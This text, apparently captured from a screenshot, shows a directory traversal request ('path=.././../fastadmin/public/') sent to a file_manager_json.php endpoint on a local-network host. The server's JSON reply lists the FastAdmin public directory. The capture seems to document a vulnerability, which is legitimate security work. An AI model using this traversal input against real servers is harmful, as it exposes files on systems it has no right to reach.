 不安全 192.168.189.138:7001/php/file_manager_json.php?path=.././../fastadmin/public/ H 1 10
美观输出
{"moveup_dir_path":"..\/.\/..\/fastadmin\/","current_dir_path":"..\/.\/..\/fastadmin\/public\/","current_url":"\/php\/..\/attached\/..\/.\/..\/fastadmin\/public\/"
ist":[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"assets","datetime":"2022-11-15 17:40:24"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"template","datetime":"2022-11-15 17:40:28"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"uploads","datetime":"2022-11-15 17:40:28"},
{"is_dir":false,"has_file":false,"filesize":1213,"dir_path":"","is_photo":false,"filetype":"php","filename":"FNeSOgYGkp.php","datetime":"2022-01-21 16:02:06"},
{"is_dir":false,"has_file":false,"filesize":338423,"dir_path":"","is_photo":false,"filetype":"html","filename":"api.html","datetime":"2022-01-21 16:02:06"},
{"is_dir":false,"has_file":false,"filesize":338405,"dir_path":"","is_photo":false,"filetype":"php","filename":"api.php","datetime":"2022-11-23 15:06:00"},
{"is_dir":false,"has_file":false,"filesize":904,"dir_path":"","is_photo":false,"filetype":"php","filename":"index.php","datetime":"2022-01-21 16:02:06"},
{"is_dir":false,"has_file":false,"filesize":1017,"dir_path":"","is_photo":false,"filetype":"php","filename":"install.php","datetime":"2022-01-21 16:02:06"},
{"is_dir":false,"has_file":false,"filesize":0,"dir_path":"","is_photo":false,"filetype":"htaccess","filename":"nginx.htaccess","datetime":"2022-11-23 13:58:06"},
{"is_dir":false,"has_file":false,"filesize":24,"dir_path":"","is_photo":false,"filetype":"txt","filename":"robots.txt","datetime":"2022-01-21 16:02:06"},
{"is_dir":false,"has_file":false,"filesize":795,"dir_path":"","is_photo":false,"filetype":"php","filename":"router.php","datetime":"2022-01-21 16:02:06"}]}